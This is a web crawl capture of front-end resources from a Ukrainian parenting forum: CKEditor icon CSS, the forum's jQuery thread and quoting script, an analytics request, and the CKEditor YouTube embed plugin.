no-repeat 0 -1392px !important;}.cke_rtl .cke_button__newpage_icon, .cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon {background: url(icons.png) no-repeat 0 -1416px !important;}.cke_ltr .cke_button__newpage_icon {background: url(icons.png) no-repeat 0 -1440px !important;}.cke_rtl .cke_button__pagebreak_icon, .cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon {background: url(icons.png) no-repeat 0 -1464px !important;}.cke_ltr .cke_button__pagebreak_icon {background: url(icons.png) no-repeat 0 -1488px !important;}.cke_rtl .cke_button__pastetext_icon, .cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon {background: url(icons.png) no-repeat 0 -1512px !important;}.cke_ltr .cke_button__pastetext_icon {background: url(icons.png) no-repeat 0 -1536px !important;}.cke_rtl .cke_button__pastefromword_icon, .cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon {background: url(icons.png) no-repeat 0 -1560px !important;}.cke_ltr .cke_button__pastefromword_icon {background: url(icons.png) no-repeat 0 -1584px !important;}.cke_rtl .cke_button__preview_icon, .cke_mixed_dir_content .cke_rtl .cke_button__preview_icon {background: url(icons.png) no-repeat 0 -1608px !important;}.cke_ltr .cke_button__preview_icon {background: url(icons.png) no-repeat 0 -1632px !important;}.cke_button__print_icon {background: url(icons.png) no-repeat 0 -1656px !important;}.cke_button__removeformat_icon {background: url(icons.png) no-repeat 0 -1680px !important;}.cke_button__save_icon {background: url(icons.png) no-repeat 0 -1704px !important;}.cke_button__selectall_icon {background: url(icons.png) no-repeat 0 -1728px !important;}.cke_rtl .cke_button__showblocks_icon, .cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon {background: url(icons.png) no-repeat 0 -1752px !important;}.cke_ltr .cke_button__showblocks_icon {background: url(icons.png) no-repeat 0 -1776px !important;}.cke_rtl .cke_button__source_icon, .cke_mixed_dir_content .cke_rtl .cke_button__source_icon {background: url(icons.png) no-repeat 0 -1800px !important;}.cke_ltr .cke_button__source_icon {background: url(icons.png) no-repeat 0 -1824px !important;}.cke_button__specialchar_icon {background: url(icons.png) no-repeat 0 -1848px !important;}.cke_button__scayt_icon {background: url(icons.png) no-repeat 0 -1872px !important;}.cke_button__table_icon {background: url(icons.png) no-repeat 0 -1896px !important;}.cke_rtl .cke_button__redo_icon, .cke_mixed_dir_content .cke_rtl .cke_button__redo_icon {background: url(icons.png) no-repeat 0 -1920px !important;}.cke_ltr .cke_button__redo_icon {background: url(icons.png) no-repeat 0 -1944px !important;}.cke_rtl .cke_button__undo_icon, .cke_mixed_dir_content .cke_rtl .cke_button__undo_icon {background: url(icons.png) no-repeat 0 -1968px !important;}.cke_ltr .cke_button__undo_icon {background: url(icons.png) no-repeat 0 -1992px !important;}.cke_button__spellchecker_icon {background: url(icons.png) no-repeat 0 -2016px !important;}.cke_hidpi .cke_button__about_icon {background: url(icons_hidpi.png) no-repeat 0 -0px !important;background-size: 16px !important;}.cke_hidpi .cke_button__bold_icon {background: url(icons_hidpi.png) no-repeat 0 -24px !important;background-size: 16px !important;}.cke_hidpi .cke_button__italic_icon {background: url(icons_hidpi.png) no-repeat 0 -48px !important;background-size: 16px !important;}.cke_hidpi .cke_button__strike_icon {background: url(icons_hidpi.png) no-repeat 0 -72px !important;background-size: 16px !important;}.cke_hidpi .cke_button__subscript_icon {background: url(icons_hidpi.png) no-repeat 0 -96px !important;background-size: 16px !important;}.cke_hidpi .cke_button__superscript_icon {background: url(icons_hidpi.png) no-repeat 0 -120px !important;background-size: 16px !important;}.cke_hidpi .cke_button__underline_icon {background: url(icons_hidpi.png) no-repeat 0 -144px !important;background-size: 16px !important;}.cke_hidpi .cke_button__bidiltr_icon {background: url(icons_hidpi.png) no-repeat 0 -168px !important;background-size: 16px !important;}.cke_hidpi .cke_button__bidirtl_icon {background: url(icons_hidpi.png) no-repeat 0 -192px !important;background-size: 16px !important;}.cke_hidpi .cke_button__blockquote_icon {background: url(icons_hidpi.png) no-repeat 0 -216px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__copy_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__copy_icon {background: url(icons_hidpi.png) no-repeat 0 -240px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__copy_icon,.cke_ltr.cke_hidpi .cke_button__copy_icon {background: url(icons_hidpi.png) no-repeat 0 -264px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__cut_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__cut_icon {background: url(icons_hidpi.png) no-repeat 0 -288px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__cut_icon,.cke_ltr.cke_hidpi .cke_button__cut_icon {background: url(icons_hidpi.png) no-repeat 0 -312px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__paste_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__paste_icon {background: url(icons_hidpi.png) no-repeat 0 -336px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__paste_icon,.cke_ltr.cke_hidpi .cke_button__paste_icon {background: url(icons_hidpi.png) no-repeat 0 -360px !important;background-size: 16px !important;}.cke_hidpi .cke_button__bgcolor_icon {background: url(icons_hidpi.png) no-repeat 0 -384px !important;background-size: 16px !important;}.cke_hidpi .cke_button__textcolor_icon {background: url(icons_hidpi.png) no-repeat 0 -408px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__templates_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__templates_icon {background: url(icons_hidpi.png) no-repeat 0 -432px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__templates_icon,.cke_ltr.cke_hidpi .cke_button__templates_icon {background: url(icons_hidpi.png) no-repeat 0 -456px !important;background-size: 16px !important;}.cke_hidpi .cke_button__creatediv_icon {background: url(icons_hidpi.png) no-repeat 0 -480px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__find_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__find_icon {background: url(icons_hidpi.png) no-repeat 0 -504px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__find_icon,.cke_ltr.cke_hidpi .cke_button__find_icon {background: url(icons_hidpi.png) no-repeat 0 -528px !important;background-size: 16px !important;}.cke_hidpi .cke_button__replace_icon {background: url(icons_hidpi.png) no-repeat 0 -552px !important;background-size: 16px !important;}.cke_hidpi .cke_button__flash_icon {background: url(icons_hidpi.png) no-repeat 0 -576px !important;background-size: 16px !important;}.cke_hidpi .cke_button__button_icon {background: url(icons_hidpi.png) no-repeat 0 -600px !important;background-size: 16px !important;}.cke_hidpi .cke_button__checkbox_icon {background: url(icons_hidpi.png) no-repeat 0 -624px !important;background-size: 16px !important;}.cke_hidpi .cke_button__form_icon {background: url(icons_hidpi.png) no-repeat 0 -648px !important;background-size: 16px !important;}.cke_hidpi .cke_button__hiddenfield_icon {background: url(icons_hidpi.png) no-repeat 0 -672px !important;background-size: 16px !important;}.cke_hidpi .cke_button__imagebutton_icon {background: url(icons_hidpi.png) no-repeat 0 -696px !important;background-size: 16px !important;}.cke_hidpi .cke_button__radio_icon {background: url(icons_hidpi.png) no-repeat 0 -720px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__select_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__select_icon {background: url(icons_hidpi.png) no-repeat 0 -744px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__select_icon,.cke_ltr.cke_hidpi .cke_button__select_icon {background: url(icons_hidpi.png) no-repeat 0 -768px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__textarea_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textarea_icon {background: url(icons_hidpi.png) no-repeat 0 -792px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__textarea_icon,.cke_ltr.cke_hidpi .cke_button__textarea_icon {background: url(icons_hidpi.png) no-repeat 0 -816px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__textfield_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__textfield_icon {background: url(icons_hidpi.png) no-repeat 0 -840px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__textfield_icon,.cke_ltr.cke_hidpi .cke_button__textfield_icon {background: url(icons_hidpi.png) no-repeat 0 -864px !important;background-size: 16px !important;}.cke_hidpi .cke_button__horizontalrule_icon {background: url(icons_hidpi.png) no-repeat 0 -888px !important;background-size: 16px !important;}.cke_hidpi .cke_button__iframe_icon {background: url(icons_hidpi.png) no-repeat 0 -912px !important;background-size: 16px !important;}.cke_hidpi .cke_button__image_icon {background: url(icons_hidpi.png) no-repeat 0 -936px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__indent_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__indent_icon {background: url(icons_hidpi.png) no-repeat 0 -960px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__indent_icon,.cke_ltr.cke_hidpi .cke_button__indent_icon {background: url(icons_hidpi.png) no-repeat 0 -984px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__outdent_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__outdent_icon {background: url(icons_hidpi.png) no-repeat 0 -1008px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__outdent_icon,.cke_ltr.cke_hidpi .cke_button__outdent_icon {background: url(icons_hidpi.png) no-repeat 0 -1032px !important;background-size: 16px !important;}.cke_hidpi .cke_button__smiley_icon {background: url(icons_hidpi.png) no-repeat 0 -1056px !important;background-size: 16px !important;}.cke_hidpi .cke_button__justifyblock_icon {background: url(icons_hidpi.png) no-repeat 0 -1080px !important;background-size: 16px !important;}.cke_hidpi .cke_button__justifycenter_icon {background: url(icons_hidpi.png) no-repeat 0 -1104px !important;background-size: 16px !important;}.cke_hidpi .cke_button__justifyleft_icon {background: url(icons_hidpi.png) no-repeat 0 -1128px !important;background-size: 16px !important;}.cke_hidpi .cke_button__justifyright_icon {background: url(icons_hidpi.png) no-repeat 0 -1152px !important;background-size: 16px !important;}.cke_hidpi .cke_button__language_icon {background: url(icons_hidpi.png) no-repeat 0 -1176px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__anchor_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__anchor_icon {background: url(icons_hidpi.png) no-repeat 0 -1200px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__anchor_icon,.cke_ltr.cke_hidpi .cke_button__anchor_icon {background: url(icons_hidpi.png) no-repeat 0 -1224px !important;background-size: 16px !important;}.cke_hidpi .cke_button__link_icon {background: url(icons_hidpi.png) no-repeat 0 -1248px !important;background-size: 16px !important;}.cke_hidpi .cke_button__unlink_icon {background: url(icons_hidpi.png) no-repeat 0 -1272px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__bulletedlist_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__bulletedlist_icon {background: url(icons_hidpi.png) no-repeat 0 -1296px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__bulletedlist_icon,.cke_ltr.cke_hidpi .cke_button__bulletedlist_icon {background: url(icons_hidpi.png) no-repeat 0 -1320px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__numberedlist_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__numberedlist_icon {background: url(icons_hidpi.png) no-repeat 0 -1344px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__numberedlist_icon,.cke_ltr.cke_hidpi .cke_button__numberedlist_icon {background: url(icons_hidpi.png) no-repeat 0 -1368px !important;background-size: 16px !important;}.cke_hidpi .cke_button__maximize_icon {background: url(icons_hidpi.png) no-repeat 0 -1392px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__newpage_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__newpage_icon {background: url(icons_hidpi.png) no-repeat 0 -1416px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__newpage_icon,.cke_ltr.cke_hidpi .cke_button__newpage_icon {background: url(icons_hidpi.png) no-repeat 0 -1440px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__pagebreak_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pagebreak_icon {background: url(icons_hidpi.png) no-repeat 0 -1464px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__pagebreak_icon,.cke_ltr.cke_hidpi .cke_button__pagebreak_icon {background: url(icons_hidpi.png) no-repeat 0 -1488px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__pastetext_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastetext_icon {background: url(icons_hidpi.png) no-repeat 0 -1512px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__pastetext_icon,.cke_ltr.cke_hidpi .cke_button__pastetext_icon {background: url(icons_hidpi.png) no-repeat 0 -1536px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__pastefromword_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__pastefromword_icon {background: url(icons_hidpi.png) no-repeat 0 -1560px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__pastefromword_icon,.cke_ltr.cke_hidpi .cke_button__pastefromword_icon {background: url(icons_hidpi.png) no-repeat 0 -1584px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__preview_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__preview_icon {background: url(icons_hidpi.png) no-repeat 0 -1608px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__preview_icon,.cke_ltr.cke_hidpi .cke_button__preview_icon {background: url(icons_hidpi.png) no-repeat 0 -1632px !important;background-size: 16px !important;}.cke_hidpi .cke_button__print_icon {background: url(icons_hidpi.png) no-repeat 0 -1656px !important;background-size: 16px !important;}.cke_hidpi .cke_button__removeformat_icon {background: url(icons_hidpi.png) no-repeat 0 -1680px !important;background-size: 16px !important;}.cke_hidpi .cke_button__save_icon {background: url(icons_hidpi.png) no-repeat 0 -1704px !important;background-size: 16px !important;}.cke_hidpi .cke_button__selectall_icon {background: url(icons_hidpi.png) no-repeat 0 -1728px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__showblocks_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__showblocks_icon {background: url(icons_hidpi.png) no-repeat 0 -1752px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__showblocks_icon,.cke_ltr.cke_hidpi .cke_button__showblocks_icon {background: url(icons_hidpi.png) no-repeat 0 -1776px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__source_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__source_icon {background: url(icons_hidpi.png) no-repeat 0 -1800px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__source_icon,.cke_ltr.cke_hidpi .cke_button__source_icon {background: url(icons_hidpi.png) no-repeat 0 -1824px !important;background-size: 16px !important;}.cke_hidpi .cke_button__specialchar_icon {background: url(icons_hidpi.png) no-repeat 0 -1848px !important;background-size: 16px !important;}.cke_hidpi .cke_button__scayt_icon {background: url(icons_hidpi.png) no-repeat 0 -1872px !important;background-size: 16px !important;}.cke_hidpi .cke_button__table_icon {background: url(icons_hidpi.png) no-repeat 0 -1896px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__redo_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__redo_icon {background: url(icons_hidpi.png) no-repeat 0 -1920px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__redo_icon,.cke_ltr.cke_hidpi .cke_button__redo_icon {background: url(icons_hidpi.png) no-repeat 0 -1944px !important;background-size: 16px !important;}.cke_rtl.cke_hidpi .cke_button__undo_icon, .cke_hidpi .cke_mixed_dir_content .cke_rtl .cke_button__undo_icon {background: url(icons_hidpi.png) no-repeat 0 -1968px !important;background-size: 16px !important;}.cke_hidpi .cke_ltr .cke_button__undo_icon,.cke_ltr.cke_hidpi .cke_button__undo_icon {background: url(icons_hidpi.png) no-repeat 0 -1992px !important;background-size: 16px !important;}.cke_hidpi .cke_button__spellchecker_icon {background: url(icons_hidpi.png) no-repeat 0 -2016px !important;background-size: 16px !important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/forum-thread.js
body_size: 1334
content:
$(document).ready(function() {
    var submit = $('#gobutton li a');

	$('input[name="post[]"]').change(function() {
        var me = $(this);
        var cnt = $('input[name="post[]"]:checked').size();
    });
    $("#select_all_posts").on("click", function() {
        if(!$('input[name="post[]"]').is(':checked')){
			$('input[name="post[]"]').attr('checked', true);
        }
        $(this).attr('id','unselect_all_posts');
        $(this).text('Снять выделение');
        return false;
    });

    $("#unselect_all_posts").on("click", function() {

        if($('input[name="post[]"]').is(':checked')){
            $('input[name="post[]"]').attr('checked', false);
        }
        $(this).attr('id','select_all_posts');
        $(this).text('Отметить все');
        return false;
    });


	submit.click(function() {
		$('#tact').val($(this).attr('data-value'))
		
		var formClass = $('#tact').val();
		var checkeds = [];

		$('input[name="post[]"]:checked').each(function() {
			checkeds.push($(this).val());
		});

        if (checkeds.length == 0 && formClass != 'CMSFormsForumThreadMerge') {
			return;
		}
        if (formClass != 'CMSFormsForumThreadMerge') {
            $('#tfform').attr('name', formClass).attr('rel', checkeds.join(',')).click();
        } else {
            $('#tfform').attr('name', formClass).attr('rel', $("option:selected", $('#tact')).attr("rel")).click();
        }
	});
	
	// FOR SEARCH IN CONTENT OF THE THEMA
	
	$('.searchInThemaBtn').click(function(){
		var val = $('div.searchInThema input[type=text]').val().trim();
		var href = $(this).attr("href");
		if ( !val || val.length < 3 ) { return false; }
		
		window.location.href = href+'?keyword='+val;
		
		return false;
	});
        
		
	// FOR QUOTES
	var add_q = function () {
		var me = $(this);
		var post_id = me.attr('rel');
		if (post_id > 0) {  
			from_name = $('#post' + post_id).find('.dm_usersaction a').html();
			from_date = $('#post' + post_id).attr('rel');
			from_link = $('.user-link').attr('href');
			current_forum_page = $('#current_forum_page').val()+'?post='+post_id;
			
			t = '<div><blockquote rel="id' + post_id + '" style="border:1px solid #ccc;padding:8px;">'+
					'<div class="head">'+
						'<span>'+quote+' <a href="' + current_forum_page + '">' + from_name + '</a> '+from_date+' </span></div>';					
			t2 = '</blockquote></div>&nbsp;<br>';		
			$('#post' + post_id).find('.forum_post_text').find('blockquote').remove();
			text = $('#post' + post_id).find('.forum_post_text').html().trim();
			$('#fa' + post_id).removeClass('fa fa-square-o').addClass('fa fa-check-square-o');

			view = t + text + t2;
			//$('html, body').stop().animate({scrollLeft: 0, scrollTop:$('.editor' + post_id).offset().top}, 400);
			CKEDITOR.instances.textarea.insertHtml(view);

		}
	};
	
	$('.CMSFormQuote').click(add_q);		
	

	$('.fast-answer').click(function() {
		var me = $(this);
		var post_id = me.attr('rel');

		$('.block-editor').each(function(){
			$('#textarea'+post_id).val();
			$(this).css('display', 'none');
		});		
		
		$('.editor' + post_id).css('display', 'block');
		$('html, body').stop().animate({scrollLeft: 0, scrollTop:$('.editor' + post_id).offset().top}, 1000);
		//alert('.editor' + post_id)
		
		if (post_id > 0) {  
			from_name = $('#post' + post_id).find('.dm_usersaction a').html();
			from_date = $('#post' + post_id).attr('rel');
			from_link = $('.user-link').attr('href');
			current_forum_page = $('#current_forum_page').val()+'?post='+post_id;
			
			t = '<div><blockquote rel="id' + post_id + '" style="border:1px solid #ccc;padding:8px;">'+
					'<div class="head">'+
						'<span>'+quote+' <a href="' + current_forum_page + '">' + from_name + '</a> '+from_date+'</span></div>';					
			t2 = '</blockquote></div>&nbsp;<br>';		
			$('#post' + post_id).find('.forum_post_text').find('blockquote').remove();
			text = $('#post' + post_id).find('.forum_post_text').html().trim();

			view = t + text + t2;
			
			var instance_name = 'textarea'+post_id;
			CKEDITOR.instances[instance_name].insertHtml(view);	
			
		}	
		
	});	
	
	$('.forum_post_text').find('blockquote blockquote').remove();

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1162833982&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mama.mk.ua%2Fforum%2Fplanirovanie-beremennost-i-rody%2Fv-interesnom-polozhenii%2F15013%2Fprezhdevremennye-rody.html%3Fpage%3D1&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B6%D0%B4%D0%B5%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%80%D0%BE%D0%B4%D1%8B&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=1034967833&gjid=603486671&cid=1322354192.1763034386&tid=UA-184260-42&_gid=278999749.1763034386&_slc=1&gtm=45He5bb1n81NKC4WG8v76936245za200zd76936245&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~115583767~115616986~115938466~115938468~116217636~116217638&z=16351502
body_size: -449
content:
2,cG-85VE74XLC2

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/ckeditor/plugins/youtube/plugin.js?t=EAPE
body_size: 2604
content:
/*
* Youtube Embed Plugin
*
* @author Jonnas Fonini <contato@fonini.net>
* @version 2.0.4
*/
( function() {
	CKEDITOR.plugins.add( 'youtube',
	{
		lang: [ 'en', 'pt', 'ja', 'hu', 'it', 'fr', 'tr', 'ru', 'de', 'ar', 'nl', 'pl', 'vi', 'zh', 'el', 'he', 'es', 'nb', 'nn', 'fi', 'uk'],
		init: function( editor )
		{
			editor.addCommand( 'youtube', new CKEDITOR.dialogCommand( 'youtube', {
				allowedContent: 'iframe[!width,!height,!src,!frameborder,!allowfullscreen]; object param[*]'
			}));

			editor.ui.addButton( 'Youtube',
			{
				label : editor.lang.youtube.button,
				toolbar : 'insert',
				command : 'youtube',
				icon : this.path + 'images/icon.png'
			});

			CKEDITOR.dialog.add( 'youtube', function ( instance )
			{
				var video;

				return {
					title : editor.lang.youtube.title,
					minWidth : 500,
					minHeight : 200,
					contents :
						[{
							id : 'youtubePlugin',
							expand : true,
							elements :
								[{
									id : 'txtEmbed',
									type : 'textarea',
									label : editor.lang.youtube.txtEmbed,
									autofocus : 'autofocus',
									onChange : function ( api )
									{
										handleEmbedChange( this, api );
									},
									onKeyUp : function ( api )
									{
										handleEmbedChange( this, api );
									},
									validate : function ()
									{
										if ( this.isEnabled() )
										{
											if ( !this.getValue() )
											{
												alert( editor.lang.youtube.noCode );
												return false;
											}
											else
											if ( this.getValue().length === 0 || this.getValue().indexOf( '//' ) === -1 )
											{
												alert( editor.lang.youtube.invalidEmbed );
												return false;
											}
										}
									}
								},
								{
									type : 'html',
									html : editor.lang.youtube.or + '<hr>'
								},
								{
									type : 'hbox',
									widths : [ '70%', '15%', '15%' ],
									children :
									[
										{
											id : 'txtUrl',
											type : 'text',
											label : editor.lang.youtube.txtUrl,
											onChange : function ( api )
											{
												handleLinkChange( this, api );
											},
											onKeyUp : function ( api )
											{
												handleLinkChange( this, api );
											},
											validate : function ()
											{
												if ( this.isEnabled() )
												{
													if ( !this.getValue() )
													{
														alert( editor.lang.youtube.noCode );
														return false;
													}
													else{
														video = ytVidId(this.getValue());

														if ( this.getValue().length === 0 ||  video === false)
														{
															alert( editor.lang.youtube.invalidUrl );
															return false;
														}
													}
												}
											}
										},
										{
											type : 'text',
											id : 'txtWidth',
											width : '60px',
											label : editor.lang.youtube.txtWidth,
											'default' : editor.config.youtube_width != null ? editor.config.youtube_width : '580',
											validate : function ()
											{
												if ( this.getValue() )
												{
													var width = parseInt ( this.getValue() ) || 0;

													if ( width === 0 )
													{
														alert( editor.lang.youtube.invalidWidth );
														return false;
													}
												}
												else {
													alert( editor.lang.youtube.noWidth );
													return false;
												}
											}
										},
										{
											type : 'text',
											id : 'txtHeight',
											width : '60px',
											label : editor.lang.youtube.txtHeight,
											'default' : editor.config.youtube_height != null ? editor.config.youtube_height : '300',
											validate : function ()
											{
												if ( this.getValue() )
												{
													var height = parseInt ( this.getValue() ) || 0;

													if ( height === 0 )
													{
														alert( editor.lang.youtube.invalidHeight );
														return false;
													}
												}
												else {
													alert( editor.lang.youtube.noHeight );
													return false;
												}
											}
										}
									]
								},
								{
									type : 'hbox',
									widths : [ '100%' ],
									children :
										[
											{
												id : 'chkResponsive',
												type : 'checkbox',
												label : editor.lang.youtube.txtResponsive,
												'default' : editor.config.youtube_responsive != null ? editor.config.youtube_responsive : false
											}
										]
								},
								{
									type : 'hbox',
									widths : [ '55%', '45%' ],
									children :
									[
										{
											id : 'chkRelated',
											type : 'checkbox',
											'default' : editor.config.youtube_related != null ? editor.config.youtube_related : true,
											label : editor.lang.youtube.chkRelated
										},
										{
											id : 'chkOlderCode',
											type : 'checkbox',
											'default' : editor.config.youtube_older != null ? editor.config.youtube_older : false,
											label : editor.lang.youtube.chkOlderCode
										}
									]
								},
								{
									type : 'hbox',
									widths : [ '55%', '45%' ],
									children :
									[
										{
											id : 'chkPrivacy',
											type : 'checkbox',
											label : editor.lang.youtube.chkPrivacy,
											'default' : editor.config.youtube_privacy != null ? editor.config.youtube_privacy : false
										},
										{
											id : 'chkAutoplay',
											type : 'checkbox',
											'default' : editor.config.youtube_autoplay != null ? editor.config.youtube_autoplay : false,
											label : editor.lang.youtube.chkAutoplay
										}
									]
								},
								{
									type : 'hbox',
									widths : [ '55%', '45%'],
									children :
									[
										{
											id : 'txtStartAt',
											type : 'text',
											label : editor.lang.youtube.txtStartAt,
											validate : function ()
											{
												if ( this.getValue() )
												{
													var str = this.getValue();

													if ( !/^(?:(?:([01]?\d|2[0-3]):)?([0-5]?\d):)?([0-5]?\d)$/i.test( str ) )
													{
														alert( editor.lang.youtube.invalidTime );
														return false;
													}
												}
											}
										},
										{
											id: 'empty',
											type: 'html',
											html: ''
										}
									]
								}
							]
						}
					],
					onOk: function()
					{
						var content = '';
						var responsiveStyle='';

						if ( this.getContentElement( 'youtubePlugin', 'txtEmbed' ).isEnabled() )
						{
							content = this.getValueOf( 'youtubePlugin', 'txtEmbed' );
						}
						else {
							var url = '//', params = [], startSecs;
							var width = this.getValueOf( 'youtubePlugin', 'txtWidth' );
							var height = this.getValueOf( 'youtubePlugin', 'txtHeight' );

							if ( this.getContentElement( 'youtubePlugin', 'chkPrivacy' ).getValue() === true )
							{
								url += 'www.youtube-nocookie.com/';
							}
							else {
								url += 'www.youtube.com/';
							}

							url += 'embed/' + video;

							if ( this.getContentElement( 'youtubePlugin', 'chkRelated' ).getValue() === false )
							{
								params.push('rel=0');
							}

							if ( this.getContentElement( 'youtubePlugin', 'chkAutoplay' ).getValue() === true )
							{
								params.push('autoplay=1');
							}

							startSecs = this.getValueOf( 'youtubePlugin', 'txtStartAt' );
							if ( startSecs ){
								var seconds = hmsToSeconds( startSecs );

								params.push('start=' + seconds);
							}

							if ( params.length > 0 )
							{
								url = url + '?' + params.join( '&' );
							}

							if ( this.getContentElement( 'youtubePlugin', 'chkResponsive').getValue() === true ) {
								content += '<div style="position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;">';
								responsiveStyle = 'style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;"';
							}

							if ( this.getContentElement( 'youtubePlugin', 'chkOlderCode' ).getValue() === true )
							{
								url = url.replace('embed/', 'v/');
								url = url.replace(/&/g, '&amp;');

								if ( url.indexOf('?') === -1 )
								{
									url += '?';
								}
								else {
									url += '&amp;';
								}
								url += 'hl=' + (this.getParentEditor().config.language ? this.getParentEditor().config.language : 'en') + '&amp;version=3';

								content += '<object width="' + width + '" height="' + height + '" ' + responsiveStyle + '>';
								content += '<param name="movie" value="' + url + '"></param>';
								content += '<param name="allowFullScreen" value="true"></param>';
								content += '<param name="allowscriptaccess" value="always"></param>';
								content += '<embed src="' + url + '" type="application/x-shockwave-flash" ';
								content += 'width="' + width + '" height="' + height + '" '+ responsiveStyle + ' allowscriptaccess="always" ';
								content += 'allowfullscreen="true"></embed>';
								content += '</object>';
							}
							else {
								content += '<iframe width="' + width + '" height="' + height + '" src="' + url + '" ' + responsiveStyle;
								content += 'frameborder="0" allowfullscreen></iframe>';
							}

							if ( this.getContentElement( 'youtubePlugin', 'chkResponsive').getValue() === true ) {
								content += '</div>';
							}
						}
						
						var element = CKEDITOR.dom.element.createFromHtml( content );
						var instance = this.getParentEditor();
						instance.insertElement(element);
					}
				};
			});
		}
	});
})();

function handleLinkChange( el, api )
{
	if ( el.getValue().length > 0 )
	{
		el.getDialog().getContentElement( 'youtubePlugin', 'txtEmbed' ).disable();
	}
	else {
		el.getDialog().getContentElement( 'youtubePlugin', 'txtEmbed' ).enable();
	}
}

function handleEmbedChange( el, api )
{
	if ( el.getValue().length > 0 )
	{
		el.getDialog().getContentElement( 'youtubePlugin', 'txtUrl' ).disable();
	}
	else {
		el.getDialog().getContentElement( 'youtubePlugin', 'txtUrl' ).enable();
	}
}


/**
 * JavaScript function to match (and return) the video Id
 * of any valid Youtube Url, given as input string.
 * @author: Stephan Schmitz <eyecatchup@gmail.com>
 * @url: http://stackoverflow.com/a/10315969/624466
 */
function ytVidId( url )
{
	var p = /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
	return ( url.match( p ) ) ? RegExp.$1 : false;
}

